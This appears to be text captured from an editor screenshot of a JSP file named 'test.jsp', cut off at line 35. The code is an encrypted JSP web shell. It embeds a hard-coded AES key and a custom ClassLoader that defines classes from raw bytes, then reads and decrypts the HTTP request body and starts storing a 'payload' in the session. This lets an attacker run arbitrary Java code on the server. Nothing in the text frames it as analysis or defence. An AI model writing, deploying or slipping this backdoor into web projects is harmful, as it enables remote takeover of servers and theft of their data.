 JSP test.jsp ×
1 <%!
2 String xc = "3c6e0b8a9c15224a";
3
4 class X extends ClassLoader {
5 public X(ClassLoader z) {
6 super(z);
7 }
8
9 public Class Q(byte[] cb) {
10 return super.defineClass(cb, 0, cb.length);
11 }
12 }
13
14 public byte[] x(byte[] s, boolean m) {
15 try {
16 javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
17 c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
18 return c.doFinal(s);
19 } catch (Exception e) {
20 return null;
21 }
22 }
23 %>
24
25 <%
26 try {
27 byte[] data = new byte[Integer.parseInt(request.getHeader("Content-Length"))];
28 java.io.InputStream inputStream = request.getInputStream();
29 int _num = 0;
30
31 while ((_num += inputStream.read(data, _num, data.length)) < data.length);
32
33 data = x(data, false);
34
35 if (session.getAttribute("payload") == null) {
root ›